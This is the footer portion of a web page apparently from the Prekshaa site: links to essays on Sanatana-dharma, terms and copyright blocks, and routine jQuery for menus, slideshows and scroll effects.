            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
